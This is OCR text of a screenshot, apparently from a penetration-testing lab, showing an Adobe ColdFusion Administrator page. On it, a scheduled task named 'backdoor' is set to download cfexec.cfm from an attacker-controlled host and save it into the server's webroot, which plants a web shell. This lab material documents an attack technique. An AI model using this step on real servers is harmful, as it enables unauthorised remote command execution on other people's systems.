 Not secure 10.10.10.11:8500/CFIDE/administrator/index.cfm
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall... GitHub - lucyoa...
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
Server Monitor
EXTENSIONS
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor
Duration Start Date 26 Δεκ 2020 End Date (optional)
Frequency One-Time at 6:57 μμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.5/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\Inetpub\wwwroot\cfexec.cfm
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel